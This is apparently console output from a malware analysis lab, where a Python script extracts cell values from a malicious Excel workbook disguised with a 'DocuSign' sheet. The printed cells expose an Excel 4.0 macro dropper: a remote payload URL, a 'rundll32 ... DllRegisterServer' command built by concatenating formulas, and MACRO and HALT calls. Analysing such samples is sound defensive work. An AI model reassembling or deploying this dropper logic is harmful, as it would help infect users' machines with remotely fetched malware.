 C:\Users\LabUser\Desktop>python macro4export.py
Enter full file path:C:\Users\LabUser\Desktop\mal.xlsx
{'sheet': <Worksheet "DocuSign">, 'cell': 'D', 'row': 15, 'value': '  '}
{'sheet': <Worksheet "DocuSign">, 'cell': 'E', 'row': 77, 'value': 'Kernel32'}
{'sheet': <Worksheet "Doc2">, 'cell': 'AA', 'row': 5, 'value': 'p://catalysticmedia.com/ds/2112.gif'}
{'sheet': <Worksheet "Doc2">, 'cell': 'AH', 'row': 7, 'value': '=\'Doc2\'!AK14&"copr.rsgs"'}
{'sheet': <Worksheet "Doc2">, 'cell': 'AK', 'row': 8, 'value': 'I'}
{'sheet': <Worksheet "Doc2">, 'cell': 'AL', 'row': 8, 'value': 'CI'}
{'sheet': <Worksheet "Doc2">, 'cell': 'AK', 'row': 12, 'value': 'rundll32 '}
{'sheet': <Worksheet "Doc2">, 'cell': 'AM', 'row': 12, 'value': ',DllRegisterServer'}
{'sheet': <Worksheet "Doc2">, 'cell': 'AK', 'row': 14, 'value': '..\\'}
{'sheet': <Worksheet "Doc3">, 'cell': 'AB', 'row': 5, 'value': '=MACRO(ritmop.Viurni)'}
{'sheet': <Worksheet "Doc3">, 'cell': 'AB', 'row': 6, 'value': "='Doc2'!AK12&'Doc2'!AH7&'Doc2'!AM12"}
{'sheet': <Worksheet "Doc3">, 'cell': 'AB', 'row': 7, 'value': '=HALT()'}